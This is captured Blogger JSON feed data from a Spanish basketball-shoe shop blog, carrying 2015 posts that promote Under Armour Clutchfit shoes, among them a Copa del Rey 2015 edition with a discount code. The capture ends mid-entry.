related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896"},"updated":{"$t":"2025-10-27T02:45:11.647+01:00"},"category":[{"term":"NIKE AIR JORDAN"},{"term":"NIKE"},{"term":"JORDAN"},{"term":"AIR JORDAN"},{"term":"ZAPATILLAS ADIDAS"},{"term":"UNDER ARMOUR"},{"term":"ZAPATILLAS NIKE"},{"term":"NIKE AIR ZOOM KOBE"},{"term":"CURRY"},{"term":"STEPHEN CURRY"},{"term":"ZAPATILLAS LINING"},{"term":"ZAPATILLAS UNDER ARMOUR"},{"term":"NIKE LEBRON"},{"term":"REEBOK"},{"term":"adidas"},{"term":"RETRO"},{"term":"ZAPATILLAS ANTA"},{"term":"NBA"},{"term":"baloncesto"},{"term":"FRIKADA"},{"term":"KOBE BRYANT"},{"term":"ZAPATILLAS"},{"term":"HYPERDUNK"},{"term":"JORDAN I"},{"term":"PE"},{"term":"ZAPATILLAS PEAK"},{"term":"kobe"},{"term":"ALL STAR"},{"term":"KD"},{"term":"KYRIE IRVING"},{"term":"LEBRON JAMES"},{"term":"MICHAEL JORDAN"},{"term":"NIKE PENNY"},{"term":"BHM"},{"term":"CHICA"},{"term":"JORDAN VII"},{"term":"OG"},{"term":"SNEAKERS"},{"term":"USA"},{"term":"jordan VI"},{"term":"AIR FORCE"},{"term":"AIR MAX"},{"term":"BALL´N"},{"term":"BOOST"},{"term":"BRED"},{"term":"BUGS"},{"term":"BULLS"},{"term":"CAVALIERS"},{"term":"CHICKS"},{"term":"CLUTCHFIT"},{"term":"CUSTOMIZACION"},{"term":"DRAKE"},{"term":"FOTOGRAFIA SNEAKER"},{"term":"GILBERT ARENAS"},{"term":"HARE"},{"term":"JAMES HARDEN"},{"term":"JORDAN 6"},{"term":"JORDAN IV"},{"term":"JORDAN MELO"},{"term":"JORDAN X"},{"term":"JORDAN XXX"},{"term":"KD8"},{"term":"KEVIN DURANT"},{"term":"KLAY THOMPSON"},{"term":"KNICKS"},{"term":"KYRIE"},{"term":"LAKERS"},{"term":"LEBRON"},{"term":"LILLARD"},{"term":"NIKE DUNK"},{"term":"PIPPEN"},{"term":"STAR WARS"},{"term":"SUPREME"},{"term":"WARRIORS"},{"term":"XMAS"},{"term":"basket"},{"term":"jordan XI"},{"term":"kobe X"},{"term":"paul george"},{"term":"ACB"},{"term":"AIR FLIGHT"},{"term":"AIR JORDAN 9"},{"term":"AIR JORDAN VII"},{"term":"AIR JORDAN XI"},{"term":"AIR SHIP"},{"term":"ALPHA FORCE"},{"term":"AQUA"},{"term":"BARKLEY"},{"term":"BLAKE GRIFFIN"},{"term":"BRANDBLACK"},{"term":"CASIO"},{"term":"CHICAGO"},{"term":"CHICAGO BULLS"},{"term":"CONCORD"},{"term":"COPA DEL REY"},{"term":"CRAZYEXPLOSIVE"},{"term":"D ROSE"},{"term":"DAME"},{"term":"DERRICK ROSE"},{"term":"DOERNCHBER"},{"term":"EKTIO"},{"term":"ESPAÑA"},{"term":"FLIGHT 89"},{"term":"FORCE"},{"term":"GASOL"},{"term":"HIP HOP"},{"term":"HOT GIRLS"},{"term":"HYPE"},{"term":"HYPERCHASE"},{"term":"IRVING"},{"term":"JORDAN 13"},{"term":"JORDAN 31"},{"term":"JORDAN 8"},{"term":"JORDAN II"},{"term":"JORDAN V"},{"term":"JORDAN VIII"},{"term":"JORDAN XII"},{"term":"JORDAN XX"},{"term":"JORDAN XX9"},{"term":"K1X"},{"term":"KD 8"},{"term":"KYRIE 2"},{"term":"LEONARD"},{"term":"LIGA ENDESA"},{"term":"MAROON"},{"term":"MAVERICKS"},{"term":"MAX 95"},{"term":"MICHAEL JACKSON"},{"term":"MINAJ"},{"term":"NAVIDAD"},{"term":"NCAA"},{"term":"NIKE MAG"},{"term":"NIKE MUSEO"},{"term":"NIKE VANDAL"},{"term":"OVO"},{"term":"PAYTON"},{"term":"QUAI54"},{"term":"RAJON RONDO"},{"term":"ROOKIE"},{"term":"ROSE"},{"term":"Ropa Nike"},{"term":"SPACE JAM"},{"term":"SPIKE LEE"},{"term":"SPURS"},{"term":"STANCE"},{"term":"STARBURY"},{"term":"STEVE NASH"},{"term":"SUNS"},{"term":"SUPERFLY"},{"term":"T-MAC"},{"term":"ULTRA FLY"},{"term":"UPTEMPO"},{"term":"WESTBROOK"},{"term":"WHAT THE KOBE"},{"term":"YEZZY"},{"term":"ZAPATILLAS APL"},{"term":"ZAPATILLAS CBA"},{"term":"ZAPATILLAS CONVERSE"},{"term":"ZAPATILLAS LE COQ SPORTIF"},{"term":"ZAPATILLAS LUYOU"},{"term":"batman"},{"term":"foamposite"},{"term":"infrared"},{"term":"pack"}],"title":{"type":"text","$t":"BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO "},"subtitle":{"type":"html","$t":"El blog de la tienda de zapatillas de baloncesto www.fuikaomar.es con las mejores marcas como Nike, Jordan, Adidas, Under Armour, Peak, Lining etc."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/-\/LIGA+ENDESA?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/search\/label\/LIGA%20ENDESA"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-5040256374836557015"},"published":{"$t":"2015-02-20T22:51:00.002+01:00"},"updated":{"$t":"2015-03-04T12:03:54.964+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACB"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CLUTCHFIT"},{"scheme":"http://www.blogger.com/atom/ns#","term":"COPA DEL REY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LIGA ENDESA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NBA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STEPHEN CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UNDER ARMOUR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZAPATILLAS UNDER ARMOUR"}],"title":{"type":"text","$t":"UNDER ARMOUR CLUTCHFIT COPA DEL REY 2015 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaTKE9_t1z0W8Koxfg00G6pRkozMozUtr_ZZJ8LeMNLudLUcDwAHg_Utd_qG3tai8R6eKm9Q8sEwrluI1SsxJl1Hid3z_uaU4IRn4btrDO_ud_hlJ6BNAQ2C97dP8WNyIVbmAWyOU6yR4\/s1600\/zapatillas-baloncesto-adulto-ua-clutchfit-drive.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaTKE9_t1z0W8Koxfg00G6pRkozMozUtr_ZZJ8LeMNLudLUcDwAHg_Utd_qG3tai8R6eKm9Q8sEwrluI1SsxJl1Hid3z_uaU4IRn4btrDO_ud_hlJ6BNAQ2C97dP8WNyIVbmAWyOU6yR4\/s1600\/zapatillas-baloncesto-adulto-ua-clutchfit-drive.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzTukF_cwSYKTujlWcFeQ9kPINELK7-xKPPTV_ue9vFp_iE6M0ki47xBoG9csYKsa_AcAK9rno8zghPTfhyQZhwNmHUHbPYfE7oRLQf5VZD2yz5oiUpvcRb3WT6ATpYwKUS8TJ-DCdnmA\/s1600\/cabecera.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzTukF_cwSYKTujlWcFeQ9kPINELK7-xKPPTV_ue9vFp_iE6M0ki47xBoG9csYKsa_AcAK9rno8zghPTfhyQZhwNmHUHbPYfE7oRLQf5VZD2yz5oiUpvcRb3WT6ATpYwKUS8TJ-DCdnmA\/s1600\/cabecera.jpg\" height=\"160\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHIUM5zt-E3tr4QWDaoQT3TrcTGjBqKcsVoSu2GTTDjzM2OX9P6W1qRo7f_d4FseuVYbNa2gGaBoE9fbV1M-J86VFAIbasQcgtwGL28g2CKs5pCg8n8992ZdmLThVqwcHhYFHMSDjV9ZM\/s1600\/TinoGil_4920.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHIUM5zt-E3tr4QWDaoQT3TrcTGjBqKcsVoSu2GTTDjzM2OX9P6W1qRo7f_d4FseuVYbNa2gGaBoE9fbV1M-J86VFAIbasQcgtwGL28g2CKs5pCg8n8992ZdmLThVqwcHhYFHMSDjV9ZM\/s1600\/TinoGil_4920.jpg\" height=\"400\" width=\"355\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nLas zapatillas oficiales de la \u003Cb\u003ECopa del Rey 2015\u003C\/b\u003E ya han salido a la venta en una edición limitada y exclusiva que trae unos calcetines a juego y un saco conmemorativo de la edición que se celebra en Gran Canaria. Las Under Armour Clutchfit serán el modelo oficial de la Copa.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nPodéis conseguirlas en www.fuikaomar.es por 155€ pero OJO durante el transcurso de la Copa del Rey está vigente un \u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Ecódigo descuento del 10% (introduciendo el código COPA en la web)\u003C\/b\u003E \u003C\/span\u003E\u0026nbsp;por lo que la zapatilla os quedaría en unos 140€ con el envío incluído a cualquier sitio de España, incluyendo las islas Canarias y Baleares.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nNo lo dudes, las mejores zapatillas de baloncesto Under Armour las tienes disponibles en www.fuikaomar.es\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/5040256374836557015\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/02\/under-armour-clutchfit-copa-del-rey-2015.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/5040256374836557015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/5040256374836557015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/02\/under-armour-clutchfit-copa-del-rey-2015.html","title":"UNDER ARMOUR CLUTCHFIT COPA DEL REY 2015 "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaTKE9_t1z0W8Koxfg00G6pRkozMozUtr_ZZJ8LeMNLudLUcDwAHg_Utd_qG3tai8R6eKm9Q8sEwrluI1SsxJl1Hid3z_uaU4IRn4btrDO_ud_hlJ6BNAQ2C97dP8WNyIVbmAWyOU6yR4\/s72-c\/zapatillas-baloncesto-adulto-ua-clutchfit-drive.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.zapatillasbasket.com/feeds/posts/default/-/CLUTCHFIT?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 3768
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896"},"updated":{"$t":"2025-10-27T02:45:11.647+01:00"},"category":[{"term":"NIKE AIR JORDAN"},{"term":"NIKE"},{"term":"JORDAN"},{"term":"AIR JORDAN"},{"term":"ZAPATILLAS ADIDAS"},{"term":"UNDER ARMOUR"},{"term":"ZAPATILLAS NIKE"},{"term":"NIKE AIR ZOOM KOBE"},{"term":"CURRY"},{"term":"STEPHEN CURRY"},{"term":"ZAPATILLAS LINING"},{"term":"ZAPATILLAS UNDER ARMOUR"},{"term":"NIKE LEBRON"},{"term":"REEBOK"},{"term":"adidas"},{"term":"RETRO"},{"term":"ZAPATILLAS ANTA"},{"term":"NBA"},{"term":"baloncesto"},{"term":"FRIKADA"},{"term":"KOBE BRYANT"},{"term":"ZAPATILLAS"},{"term":"HYPERDUNK"},{"term":"JORDAN I"},{"term":"PE"},{"term":"ZAPATILLAS PEAK"},{"term":"kobe"},{"term":"ALL STAR"},{"term":"KD"},{"term":"KYRIE IRVING"},{"term":"LEBRON JAMES"},{"term":"MICHAEL JORDAN"},{"term":"NIKE PENNY"},{"term":"BHM"},{"term":"CHICA"},{"term":"JORDAN VII"},{"term":"OG"},{"term":"SNEAKERS"},{"term":"USA"},{"term":"jordan VI"},{"term":"AIR FORCE"},{"term":"AIR MAX"},{"term":"BALL´N"},{"term":"BOOST"},{"term":"BRED"},{"term":"BUGS"},{"term":"BULLS"},{"term":"CAVALIERS"},{"term":"CHICKS"},{"term":"CLUTCHFIT"},{"term":"CUSTOMIZACION"},{"term":"DRAKE"},{"term":"FOTOGRAFIA SNEAKER"},{"term":"GILBERT ARENAS"},{"term":"HARE"},{"term":"JAMES HARDEN"},{"term":"JORDAN 6"},{"term":"JORDAN IV"},{"term":"JORDAN MELO"},{"term":"JORDAN X"},{"term":"JORDAN XXX"},{"term":"KD8"},{"term":"KEVIN DURANT"},{"term":"KLAY THOMPSON"},{"term":"KNICKS"},{"term":"KYRIE"},{"term":"LAKERS"},{"term":"LEBRON"},{"term":"LILLARD"},{"term":"NIKE DUNK"},{"term":"PIPPEN"},{"term":"STAR WARS"},{"term":"SUPREME"},{"term":"WARRIORS"},{"term":"XMAS"},{"term":"basket"},{"term":"jordan XI"},{"term":"kobe X"},{"term":"paul george"},{"term":"ACB"},{"term":"AIR FLIGHT"},{"term":"AIR JORDAN 9"},{"term":"AIR JORDAN VII"},{"term":"AIR JORDAN XI"},{"term":"AIR SHIP"},{"term":"ALPHA FORCE"},{"term":"AQUA"},{"term":"BARKLEY"},{"term":"BLAKE GRIFFIN"},{"term":"BRANDBLACK"},{"term":"CASIO"},{"term":"CHICAGO"},{"term":"CHICAGO BULLS"},{"term":"CONCORD"},{"term":"COPA DEL REY"},{"term":"CRAZYEXPLOSIVE"},{"term":"D ROSE"},{"term":"DAME"},{"term":"DERRICK ROSE"},{"term":"DOERNCHBER"},{"term":"EKTIO"},{"term":"ESPAÑA"},{"term":"FLIGHT 89"},{"term":"FORCE"},{"term":"GASOL"},{"term":"HIP HOP"},{"term":"HOT GIRLS"},{"term":"HYPE"},{"term":"HYPERCHASE"},{"term":"IRVING"},{"term":"JORDAN 13"},{"term":"JORDAN 31"},{"term":"JORDAN 8"},{"term":"JORDAN II"},{"term":"JORDAN V"},{"term":"JORDAN VIII"},{"term":"JORDAN XII"},{"term":"JORDAN XX"},{"term":"JORDAN XX9"},{"term":"K1X"},{"term":"KD 8"},{"term":"KYRIE 2"},{"term":"LEONARD"},{"term":"LIGA ENDESA"},{"term":"MAROON"},{"term":"MAVERICKS"},{"term":"MAX 95"},{"term":"MICHAEL JACKSON"},{"term":"MINAJ"},{"term":"NAVIDAD"},{"term":"NCAA"},{"term":"NIKE MAG"},{"term":"NIKE MUSEO"},{"term":"NIKE VANDAL"},{"term":"OVO"},{"term":"PAYTON"},{"term":"QUAI54"},{"term":"RAJON RONDO"},{"term":"ROOKIE"},{"term":"ROSE"},{"term":"Ropa Nike"},{"term":"SPACE JAM"},{"term":"SPIKE LEE"},{"term":"SPURS"},{"term":"STANCE"},{"term":"STARBURY"},{"term":"STEVE NASH"},{"term":"SUNS"},{"term":"SUPERFLY"},{"term":"T-MAC"},{"term":"ULTRA FLY"},{"term":"UPTEMPO"},{"term":"WESTBROOK"},{"term":"WHAT THE KOBE"},{"term":"YEZZY"},{"term":"ZAPATILLAS APL"},{"term":"ZAPATILLAS CBA"},{"term":"ZAPATILLAS CONVERSE"},{"term":"ZAPATILLAS LE COQ SPORTIF"},{"term":"ZAPATILLAS LUYOU"},{"term":"batman"},{"term":"foamposite"},{"term":"infrared"},{"term":"pack"}],"title":{"type":"text","$t":"BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO "},"subtitle":{"type":"html","$t":"El blog de la tienda de zapatillas de baloncesto www.fuikaomar.es con las mejores marcas como Nike, Jordan, Adidas, Under Armour, Peak, Lining etc."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/-\/CLUTCHFIT?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/search\/label\/CLUTCHFIT"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-368340766488053625"},"published":{"$t":"2015-06-16T22:55:00.000+02:00"},"updated":{"$t":"2015-06-16T22:55:05.485+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CLUTCHFIT"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STEPHEN CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UNDER ARMOUR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZAPATILLAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZAPATILLAS UNDER ARMOUR"}],"title":{"type":"text","$t":"PRUEBA DE ZAPATILLAS UNDER ARMOUR CLUTCHFIT DRIVE AWARDS SEASON "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsgCnK0cDUZgVT3mdlgk0BSyTEQvrXwp9NoAV8zREEyTmdao9PRpkAzuVUAnZn6CYECSdTCsrhF1jozufDSuZFf6LpB4-2m9qUGHr1AwrhnwtUfBAyY8arvi3TZCY7Dm5aTPNL23PbfX0\/s1600\/B9IL86DCcAEAZv-.jpg-large.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsgCnK0cDUZgVT3mdlgk0BSyTEQvrXwp9NoAV8zREEyTmdao9PRpkAzuVUAnZn6CYECSdTCsrhF1jozufDSuZFf6LpB4-2m9qUGHr1AwrhnwtUfBAyY8arvi3TZCY7Dm5aTPNL23PbfX0\/s640\/B9IL86DCcAEAZv-.jpg-large.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; box-sizing: border-box; color: #9c9c9c; font-family: Museo300; line-height: 19px; margin-bottom: 10px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EYa tenemos hecha la review de las Clutchfit de Under Armour\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; box-sizing: border-box; color: #9c9c9c; font-family: Museo300; line-height: 19px; margin-bottom: 10px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ELa puedes ver \u003Ca href=\"http:\/\/www.fuikaomar.es\/blog\/prueba-under-armour-clutchfit-drive-awards-season-b6.html\" target=\"_blank\"\u003EAQUI\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQvzs3POh99mQRTpk7tDN_bJsajkcx6YIurw4IVpD5zOP4Z4QIkLN4-VHYmKWXrWZvtqoAOtShVaGkSkvj6oUJqDqgbbW5tw7jUpK6mt_HulXKqGodXVtyJoo5DjP3myTFw2nh48zviHU\/s1600\/B9QbwU5IAAADbT-.jpg-large.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQvzs3POh99mQRTpk7tDN_bJsajkcx6YIurw4IVpD5zOP4Z4QIkLN4-VHYmKWXrWZvtqoAOtShVaGkSkvj6oUJqDqgbbW5tw7jUpK6mt_HulXKqGodXVtyJoo5DjP3myTFw2nh48zviHU\/s640\/B9QbwU5IAAADbT-.jpg-large.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh6KDQ64_AQgNvWdem11DlKHE-BuRGhAyuQOSzQIvkeZ2phD8Z2JJsWoKQ-pylUwJy8136PMqHgSCJVMTXaXQ9FKzGANpzgjfURWtfc1CBCW_IE0KtOJHNtT4hP9FMFRm2VrmX0U87xt4\/s1600\/bal-terps-basketball-2014-20141101-283.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh6KDQ64_AQgNvWdem11DlKHE-BuRGhAyuQOSzQIvkeZ2phD8Z2JJsWoKQ-pylUwJy8136PMqHgSCJVMTXaXQ9FKzGANpzgjfURWtfc1CBCW_IE0KtOJHNtT4hP9FMFRm2VrmX0U87xt4\/s640\/bal-terps-basketball-2014-20141101-283.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/368340766488053625\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/06\/prueba-de-zapatillas-under-armour.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/368340766488053625"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/368340766488053625"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/06\/prueba-de-zapatillas-under-armour.html","title":"PRUEBA DE ZAPATILLAS UNDER ARMOUR CLUTCHFIT DRIVE AWARDS SEASON "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsgCnK0cDUZgVT3mdlgk0BSyTEQvrXwp9NoAV8zREEyTmdao9PRpkAzuVUAnZn6CYECSdTCsrhF1jozufDSuZFf6LpB4-2m9qUGHr1AwrhnwtUfBAyY8arvi3TZCY7Dm5aTPNL23PbfX0\/s72-c\/B9IL86DCcAEAZv-.jpg-large.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-5040256374836557015"},"published":{"$t":"2015-02-20T22:51:00.002+01:00"},"updated":{"$t":"2015-03-04T12:03:54.964+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACB"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CLUTCHFIT"},{"scheme":"http://www.blogger.com/atom/ns#","term":"COPA DEL REY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LIGA ENDESA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NBA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STEPHEN CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UNDER ARMOUR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZAPATILLAS UNDER ARMOUR"}],"title":{"type":"text","$t":"UNDER ARMOUR CLUTCHFIT COPA DEL REY 2015 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaTKE9_t1z0W8Koxfg00G6pRkozMozUtr_ZZJ8LeMNLudLUcDwAHg_Utd_qG3tai8R6eKm9Q8sEwrluI1SsxJl1Hid3z_uaU4IRn4btrDO_ud_hlJ6BNAQ2C97dP8WNyIVbmAWyOU6yR4\/s1600\/zapatillas-baloncesto-adulto-ua-clutchfit-drive.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaTKE9_t1z0W8Koxfg00G6pRkozMozUtr_ZZJ8LeMNLudLUcDwAHg_Utd_qG3tai8R6eKm9Q8sEwrluI1SsxJl1Hid3z_uaU4IRn4btrDO_ud_hlJ6BNAQ2C97dP8WNyIVbmAWyOU6yR4\/s1600\/zapatillas-baloncesto-adulto-ua-clutchfit-drive.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzTukF_cwSYKTujlWcFeQ9kPINELK7-xKPPTV_ue9vFp_iE6M0ki47xBoG9csYKsa_AcAK9rno8zghPTfhyQZhwNmHUHbPYfE7oRLQf5VZD2yz5oiUpvcRb3WT6ATpYwKUS8TJ-DCdnmA\/s1600\/cabecera.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 